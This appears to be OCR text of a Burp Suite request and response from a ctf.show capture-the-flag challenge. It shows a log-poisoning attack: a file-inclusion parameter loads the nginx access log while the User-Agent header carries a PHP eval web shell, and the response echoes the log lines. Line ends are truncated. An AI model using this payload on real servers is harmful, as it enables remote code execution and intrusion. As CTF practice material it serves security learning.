 请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /?url=/var/log/nginx/access.log HTTP/1.1
2 Host: 5f986e3a-c739-40cf-bfe6-3c68f4493722.challenge.ctf.show:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: <?php @eval($_POST[2]);?>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
pplication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
172.12.13.38 - - [11/Mar/2021:00:57:47 +0000] "GET / HTTP/1.1" 200 715 "-" "M
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.72 Safari/537.36 Edg/89.0.774.45" 172.12.13.38 - -
[11/Mar/2021:00:57:47 +0000] "GET /favicon.ico HTTP/1.1" 200 715 "http://5f98
c739-40cf-bfe6-3c68f4493722.challenge.ctf.show:8080/" "Mozilla/5.0 (Windows
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.72
Safari/537.36 Edg/89.0.774.45" 172.12.13.38 - - [11/Mar/2021:00:57:51 +0000] "
/favicon.ico HTTP/1.1" 200 715 "http://5f986e3a-c739-40cf-bfe6-
3c68f4493722.challenge.ctf.show:8080/" "Mozilla/5.0 (Windows NT 10.0; Win64
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.72 Safari/537.36
Edg/89.0.774.45" 172.12.13.38 - - [11/Mar/2021:00:59:39 +0000] "GET /?url=php
HTTP/1.1" 200 15 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK
(KHTML, like Gecko) Chrome/89.0.4389.72 Safari/537.36 Edg/89.0.774.45" 172
- [11/Mar/2021:00:59:39 +0000] "GET /favicon.ico HTTP/1.1" 200 715 "http://5f9
c739-40cf-bfe6-3c68f4493722.challenge.ctf.show:8080/?url=php" "Mozilla/5.0 (W
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4
Safari/537.36 Edg/89.0.774.45" 172.12.13.38 - - [11/Mar/2021:01:04:01 +0000] "
/favicon.ico HTTP/1.1" 200 715 "http://5f986e3a-c739-40cf-bfe6-
3c68f4493722.challenge.ctf.show:8080/" "Mozilla/5.0 (Windows NT 10.0; Win64
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.72 Safari/537.36
Edg/89.0.774.45" 172.12.13.38 - - [11/Mar/2021:01:05:02 +0000] "GET /?
url=/var/log/nginx/access.log HTTP/1.1" 200 2290 "-" "Mozilla/5.0 (Windows NT
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.72